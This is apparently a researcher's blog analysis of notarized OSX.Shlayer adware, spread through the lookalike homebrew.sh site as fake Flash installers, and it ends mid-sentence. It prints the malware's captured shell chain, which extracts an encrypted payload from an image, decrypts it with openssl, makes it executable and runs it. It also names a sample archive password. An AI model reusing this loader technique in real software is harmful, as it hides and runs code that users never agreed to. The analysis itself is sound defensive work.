
I’ve added the samples (‘OSX.Shlayer’) to our malware collection (password: infect3d)
…please don’t infect yourself!
Background
It wasn’t too long ago, that Apple’s website stated:
"[Macs] doesn't get PC viruses. A Mac isn’t susceptible to the thousands of viruses plaguing Windows-based computers. That's thanks to built-in defenses in Mac OS X that keep you safe without any work on your part" -Apple.com
The “truth” of this nuanced statement lies in the fact that due to inherent cross-platform incompatibilities (not Apple’s “defenses”): a native Windows virus cannot directly execute on macOS.
However even this claim is rather subjective as was highlighted in 2019 by a Windows adware specimen targeting macOS users. The adware was packaged with a cross-platform framework (Mono) that allowed Windows binaries (.exes) to “natively” run on macOS!
And, even back in 2012, thanks to Java, cross-platform malware could be found targeting both Windows and macOS.
Today, malicious code targeting macOS, unfortunately, is far too common. Kaspersky, in a 2019 report titled “Threats to macOS users”, noted a sharp uptick in threats targeting Macs:

…while Malwarebytes stated in their “2020 State of Malware Report”:
"And for the first time ever, Macs outpaced Windows PCs in number of threats detected per endpoint." -Malwarebytes

It is important to note these statistics include both adware (and potentially unwanted programs). And the reality is, if a Mac user is infected with malicious code, more than likely, it not going to be some advanced nationstate backdoor, but rather adware (or malware that installs various adware). Unfortunately, such adware and adware campaigns are rather prolific, and their prevalence is only increasing as Mac become ever more popular:
"The vast majority of threats for macOS in 2019 were in the AdWare category." -Kaspersky
It is also important not to underestimate the potential impact of adware, upon its victims. The noted security researcher, Thomas Reed articulates this well in a recent writeup:
"However, adware and PUPs can actually be far more invasive and dangerous on the Mac than “real” malware. They can intercept and decrypt all network traffic, create hidden users with static passwords, make insecure changes to system settings, and generally dig their roots deep into the system so that it is incredibly challenging to eradicate completely." -Thomas Reed
For more on the topic of adware and its impact, see:
Clearly to in order to protect both users and the perception of security, Apple had to take steps to address the ever rising tide of malicious code targeting macOS.
Their (most recent) answer? Code Notarization Requirements.
Notarization
The main goal of notarization is to allow Apple to “scan …software for malicious content” before it is distributed to macOS users. The idea was that malicious code would of course, not be notarized and thus the majority to attacks targeting macOS users (adware campaigns, etc) would be thwarted.
Apple introduced notarization requirements in macOS 10.15 (Catalina), detailing the topic in an apply named document, “Notarizing macOS Software”:

In short, developers must now submit their applications to Apple before distribution to macOS users. This ensures that Apple can inspect (and approve) all software before it is allowed to run on (recent versions of) macOS:
"Notarization gives users more confidence that the Developer ID-signed software you distribute has been checked by Apple for malicious components." -Apple.com
If software has not been notarized, it will be blocked by macOS (with no option to run it, via the alert prompt):

The following provides a conceptual overview of the notarization process, and its impact to both malware and hacking operations:

With the goal of stymieing the influx of malicious code targeting macOS, notarization seemed like a promising idea.
…sadly, not all promises are kept.
For more on the topic of notarization see:
A Notarized Adware Campaign
Many developers are familiar with the Homebrew, hosted at brew.sh:

On Friday, twitter user Peter Dantini (@PokeCaptain) noticed that the website homebrew.sh (not to be confused with the legitimate Homebrew website brew.sh), was hosting an active adware campaign. If a user inadvertently visited homebrew.sh, after various redirects an update for “Adobe Flash Player” would be aggressively recommended:

Kudos to Peter for uncovering this adware campaign, and sharing the details with me!
Normally such campaigns are rather prosaic and utilize unnotarized code. As such, they are normally stopped short in their tracks by Apple’s new notarization requirements. For example here, we have a similar adware campaign leveraging unnotarized payloads …that, as expected macOS will block:

Note that in the above alert, the only options are “Move to Trash” and “Cancel”.
There is no option to allow the user to run the unnotarized software.
Interestingly, Peter noticed the campaign originating from homebrew.sh, leveraged adware payloads were actually fully notarized! 😱
We can confirm the payloads are indeed notarized via the spctl command (note the "source=Notarized Developer ID"):
$ spctl -a -vvv -t install /Volumes/Install/Installer.app /Volumes/Install/Installer.app: accepted source=Notarized Developer ID origin=Developer ID Application: Morgan Sipe (4X5KZ42L4B) $ spctl -a -vvv -t install /Users/patrick/Downloads/Player.pkg /Users/patrick/Downloads/Player.pkg: accepted source=Notarized Developer ID origin=Developer ID Installer: Darien Watkins (NC43XU5Z95)
As far as I know, this is a first: malicious code gaining Apple’s notarization “stamp of approval”.
What does this mean?
-
These malicious payloads were submitted to Apple, prior to distribution.
-
Apple scanned and apparently detecting no malice, (inadvertently) notarized them.
-
Now notarized, these malicious payloads are allowed to run …even on macOS Big Sur.
-
Again, due to their notarization status, users will (quite likely), fully trust these malicious samples.

Triaging the Payloads
So what are the notarized payloads?
$ shasum * 43a44d4f58774157857d04d67a9fef7045dacb2f AdobeFlashPlayer.dmg d28d75c9f61d20aa990e80e88ed8f3deb37b7f7f AdobeFlashPlayerInstaller.dmg 52873957878e37d412cd5dabddfb770bcbdf5783 MediaPlayer.dmg b801963a180d253741be08dfbb7a5ed27964ac14 Player.pkg
…they appear to be, the rather infamous OSX.Shlayer malware.
Running the (notarized) payloads in an instrumented virtual machine captures (via our open-source ProcessMonitor), the execution of various shell commands via bash:
# ProcessMonitor.app/Contents/MacOS/ProcessMonitor -pretty
{
"event" : "ES_EVENT_TYPE_NOTIFY_EXEC",
"process" : {
"signing info (computed)" : {
"signatureID" : "com.apple.bash",
...
]
},
"uid" : 501,
"arguments" : [
"sh",
"-c",
"tail -c +1381 \"/Volumes/Install/Installer.app/Contents/Resources/main.png\" | openssl enc -aes-256-cbc -salt -md md5 -d -A -base64 -out /tmp/ZQEifWNV2l -pass \"pass:0.6effariGgninthgiL0.6\" && chmod 777 /tmp/ZQEifWNV2l && /tmp/ZQEifWNV2l \"/Volumes/Install/Installer.app/Contents/MacOS/pine\" && rm -rf /tmp/ZQEifWNV2l"
],
"ppid" : 1447,
"pid" : 1546
},
"timestamp" : "1399-06-04 08:18:33 +0000"
}
Let’s break down these commands:
-
tail -c +1381 \"/Volumes/Install/Installer.app/Contents/Resources/main.png\"
Extracts bytes frommain.pngstarting at offset1381 -
openssl enc -aes-256-cbc -salt -md md5 -d -A -base64 -out /tmp/ZQEifWNV2l -pass \"pass:0.6effariGgninthgiL0.6\
Decodes the output from thetailcommand into a file:/tmp/ZQEifWNV2l -
chmod 777 /tmp/ZQEifWNV2l
Changes the file mode, to (amongst other things) fully accessible and executable. -
/tmp/ZQEifWNV2l \"/Volumes/Install/Installer.app/Contents/MacOS/pine\"
Executes the fileZQEifWNV2l, passing inInstaller.app/...as a command line argument. -
rm -rf /tmp/ZQEifWNV2l
Deletes theZQEifWNV2lfile.
The use of openssl in this manner is a clear indicator of OSX.Shlayer (as is the use of fake Flash installers, and other IoCs).
Older variants of OSX.Shlayer used a slightly different syntax:
openssl enc -base64 -d -aes-256-cbc -nosalt -pass pass:2833846567 <"$fileDir"/Resources/enc
OSX.Shlayer is massively common, with Kaspersky noting it may be the most prevalent malware infecting macOS systems:
"As for the malware threats, the Shlayer family, which masquerades as Adobe Flash Player or an update for it, has been the most prevalent." -Kaspersky
And what is the ultimate goal of OSX.Shlayer? As noted in my previous analysis of this malware:
"The goal of the malware [OSX.Shlayer] is to download and persistently install various macOS adware." -The Mac Malware of 2018 (OSX.Shlayer)
Recall this variant of OSX.Shlayer decoded and executed a binary named ZQEifWNV2l.
Uploading and scanning the ZQEifWNV2l file on VirusTotal, confirms that it is indeed adware:
